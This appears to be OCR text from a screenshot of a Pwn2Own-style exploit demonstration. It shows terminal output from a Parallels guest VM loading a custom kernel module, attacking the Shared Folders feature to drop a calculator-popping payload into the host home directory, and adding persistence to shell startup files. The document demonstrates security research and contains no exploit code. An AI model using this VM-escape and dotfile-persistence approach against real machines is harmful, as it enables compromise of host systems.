 Activities
Terminal
Apr 8 13:35
pwn2own@pwn2own-Parallels-Virtual-Platform: ~
LD [M]  /home/pwn2own/km/prl_pwn.ko
make[1]: Leaving directory '/usr/src/linux-headers-5.8.0-48-generic'
[*] Loading...
sudo insmod prl_pwn.ko
[sudo] password for pwn2own:
[+] Hypercall detour endpoint at /proc/prl_pwn
Stage 2: Attack the vulnerability
[+] Found Parallels Shared folders: ['Home']
[*] Checking vulnerability...
[!] Looks like we're already $HOME
[*] Attack in progress...
[+] Payload file: ./payload/pop_calc
[+] Homedir: /Home
[*] Dropping payload: /Home/.pwn2owned, size 0x413c bytes
[+] Registered persistence in .bash_profile
[+] Registered persistence in .bashrc
[+] Registered persistence in .zprofile
[+] Registered persistence in .profile
[+] Exploit seems to be successful!
Stage 3: Waiting for user to open Terminal on Mac...
pwn2own@pwn2own-Parallels-Virtual-Platform:~$